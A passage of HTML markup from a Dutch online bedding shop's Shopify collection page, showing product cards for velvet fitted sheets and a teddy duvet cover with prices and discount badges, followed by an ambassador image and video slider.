                src="//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenwit.png?v=1731574551&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Matras Hoeslaken Velvet Pure White"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25516392612174__main-collection-product-grid8859109556558-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/8720578055203-7_1.jpg?v=1722432468&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055203-7_1.jpg?v=1722432468&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055203-7_1.jpg?v=1722432468&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055203-7_1.jpg?v=1722432468&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055203-7_1.jpg?v=1722432468&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055203-7_1.jpg?v=1722432468&width=1066 1066w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055203-7_1.jpg?v=1722432468 2100w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/8720578055203-7_1.jpg?v=1722432468&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2100"
                  height="2100"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hoeslaken-velvet-wit"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8859109556558"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8859109556558 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8859109556558"
              >
                Matras Hoeslaken Velvet Pure White
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8859109556558"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> tot -70%</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-8859109556558"
            
          >
            <a
              href="/products/hoeslaken-velvet-wit"
              id="CardLink-template--25516392612174__main-collection-product-grid-8859109556558"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-8859109556558 Badge-template--25516392612174__main-collection-product-grid-8859109556558"
            >
              Matras Hoeslaken Velvet Pure White
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8859109556558" data-rating="4.9" data-raters="91"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €19,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €19,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €39,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--25516392612174__main-collection-product-grid-8859109556558"
              class="badge badge--bottom-left color-accent-2"
            >
              48%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 22;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenbruinzand.png?v=1735649757&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenbruinzand.png?v=1735649757&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenbruinzand.png?v=1735649757&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenbruinzand.png?v=1735649757&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenbruinzand.png?v=1735649757 800w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenbruinzand.png?v=1735649757&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Matras Hoeslaken Velvet Bruin Zand"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25516392612174__main-collection-product-grid8859108901198-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenbruinzand2.png?v=1735649757&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenbruinzand2.png?v=1735649757&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenbruinzand2.png?v=1735649757&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenbruinzand2.png?v=1735649757&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenbruinzand2.png?v=1735649757&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenbruinzand2.png?v=1735649757&width=1066 1066w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenbruinzand2.png?v=1735649757 2100w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenbruinzand2.png?v=1735649757&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2100"
                  height="2100"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/kopie-van-hoeslaken-velvet-tan-taupe-1"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8859108901198"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8859108901198 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8859108901198"
              >
                Matras Hoeslaken Velvet Bruin Zand
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8859108901198"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> tot -70%</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-8859108901198"
            
          >
            <a
              href="/products/kopie-van-hoeslaken-velvet-tan-taupe-1"
              id="CardLink-template--25516392612174__main-collection-product-grid-8859108901198"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-8859108901198 Badge-template--25516392612174__main-collection-product-grid-8859108901198"
            >
              Matras Hoeslaken Velvet Bruin Zand
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8859108901198" data-rating="4.9" data-raters="91"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €19,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €19,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €39,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--25516392612174__main-collection-product-grid-8859108901198"
              class="badge badge--bottom-left color-accent-2"
            >
              48%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 23;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/DEKBEDOVERTREK_CHUNCKY_TEDDY_OFFWHITE_PACKEDSHOT.png?v=1759929415&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/DEKBEDOVERTREK_CHUNCKY_TEDDY_OFFWHITE_PACKEDSHOT.png?v=1759929415&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/DEKBEDOVERTREK_CHUNCKY_TEDDY_OFFWHITE_PACKEDSHOT.png?v=1759929415&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/DEKBEDOVERTREK_CHUNCKY_TEDDY_OFFWHITE_PACKEDSHOT.png?v=1759929415&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/DEKBEDOVERTREK_CHUNCKY_TEDDY_OFFWHITE_PACKEDSHOT.png?v=1759929415&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/DEKBEDOVERTREK_CHUNCKY_TEDDY_OFFWHITE_PACKEDSHOT.png?v=1759929415 1024w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/DEKBEDOVERTREK_CHUNCKY_TEDDY_OFFWHITE_PACKEDSHOT.png?v=1759929415&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dekbedovertrek Teddy Chunky Rib™ Cappuccino White"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25516392612174__main-collection-product-grid10798765670734-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/DEKBEDOVERTREK_CHUNCKY_TEDDY_OFFWHITE_BEDROOMSHOT.png?v=1759929415&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/DEKBEDOVERTREK_CHUNCKY_TEDDY_OFFWHITE_BEDROOMSHOT.png?v=1759929415&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/DEKBEDOVERTREK_CHUNCKY_TEDDY_OFFWHITE_BEDROOMSHOT.png?v=1759929415&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/DEKBEDOVERTREK_CHUNCKY_TEDDY_OFFWHITE_BEDROOMSHOT.png?v=1759929415&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/DEKBEDOVERTREK_CHUNCKY_TEDDY_OFFWHITE_BEDROOMSHOT.png?v=1759929415&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/DEKBEDOVERTREK_CHUNCKY_TEDDY_OFFWHITE_BEDROOMSHOT.png?v=1759929415 1024w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/DEKBEDOVERTREK_CHUNCKY_TEDDY_OFFWHITE_BEDROOMSHOT.png?v=1759929415&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dekbedovertrek-teddy-chunky-rib%E2%84%A2-cappuccino-white"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10798765670734"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10798765670734 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10798765670734"
              >
                Dekbedovertrek Teddy Chunky Rib™ Cappuccino White
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10798765670734"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> 3 halen = 1 betalen</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-10798765670734"
            
          >
            <a
              href="/products/dekbedovertrek-teddy-chunky-rib%E2%84%A2-cappuccino-white"
              id="CardLink-template--25516392612174__main-collection-product-grid-10798765670734"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-10798765670734 Badge-template--25516392612174__main-collection-product-grid-10798765670734"
            >
              Dekbedovertrek Teddy Chunky Rib™ Cappuccino White
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10798765670734" data-rating="4.9" data-raters="59"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €59,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €59,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Paginering">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Pagina 1"
                >1</a></li><li><a
                href="/collections/velvet-beddengoed?page=2"
                class="pagination__item link"
                aria-label="Pagina 2"
              >2</a></li><li><a
                href="/collections/velvet-beddengoed?page=3"
                class="pagination__item link"
                aria-label="Pagina 3"
              >3</a></li><li>
            <a
              href="/collections/velvet-beddengoed?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Volgende pagina"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><section id="shopify-section-template--25516392612174__image_slider_jTpKgT" class="shopify-section section"><style data-shopify>.section-template--25516392612174__image_slider_jTpKgT-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  .section-template--25516392612174__image_slider_jTpKgT-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25516392612174__image_slider_jTpKgT-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
    .section-template--25516392612174__image_slider_jTpKgT-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--25516392612174__image_slider_jTpKgT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--25516392612174__image_slider_jTpKgT-padding color-scheme-template--25516392612174__image_slider_jTpKgT color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h2 title-with-highlight" style='--hightlight-color:#000000'>
          Y-not Ambassadors
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="background-2"
      data-slides-desktop='5'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='70'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:5;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.77777777777777%"
                          
                        
                      >
                        
<img src="//www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=3840" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=375 375w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=550 550w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=750 750w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=1500 1500w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=1780 1780w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=2000 2000w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=3000 3000w, //www.ynot-dreambig.nl/cdn/shop/files/1_18bce14e-bca8-4cb7-8db2-0eeafe336a7c.png?v=1718098569&amp;width=3840 3840w" height="1920.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.ynot-dreambig.nl/cdn/shop/files/preview_images/49991b0384d541d7949becefa75915d4.thumbnail.0000000000.jpg?v=1718098624"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/49991b0384d541d7949becefa75915d4/49991b0384d541d7949becefa75915d4.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/49991b0384d541d7949becefa75915d4/49991b0384d541d7949becefa75915d4.HD-1080p-2.5Mbps-30290277.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.77777777777777%"
                          
                        
                      >
                        
<img src="//www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=3840" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=375 375w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=550 550w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=750 750w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=1500 1500w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=1780 1780w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=2000 2000w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=3000 3000w, //www.ynot-dreambig.nl/cdn/shop/files/2_9ddb3550-5769-4cb8-b30a-f556af851234.png?v=1718098665&amp;width=3840 3840w" height="1920.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.ynot-dreambig.nl/cdn/shop/files/preview_images/5fa5d04ea0024ee9a99da00325a7d855.thumbnail.0000000000.jpg?v=1718098711"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/5fa5d04ea0024ee9a99da00325a7d855/5fa5d04ea0024ee9a99da00325a7d855.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/5fa5d04ea0024ee9a99da00325a7d855/5fa5d04ea0024ee9a99da00325a7d855.HD-1080p-2.5Mbps-30290371.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 4;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.77777777777777%"
                          
                        
                      >
                        
<img src="//www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=3840" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=375 375w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=550 550w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=750 750w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=1100 1100w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=1500 1500w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=1780 1780w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=2000 2000w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=3000 3000w, //www.ynot-dreambig.nl/cdn/shop/files/footer_pp_video_s.png?v=1718361584&amp;width=3840 3840w" height="1920.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 5;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.ynot-dreambig.nl/cdn/shop/files/preview_images/dc79d22430cf40928825576257aedb50.thumbnail.0000000000.jpg?v=1718361640"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/dc79d22430cf40928825576257aedb50/dc79d22430cf40928825576257aedb50.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.ynot-dreambig.nl/cdn/shop/videos/c/vp/dc79d22430cf40928825576257aedb50/dc79d22430cf40928825576257aedb50.HD-1080p-7.2Mbps-30447126.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 6;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.ynot-dreambig.nl/cdn/shop/files/preview_images/83dcaecc470843bdb35b14127855ff45.thumbnail.0000000000.jpg?v=1718361645"
        
          loop
        
        
          muted
        
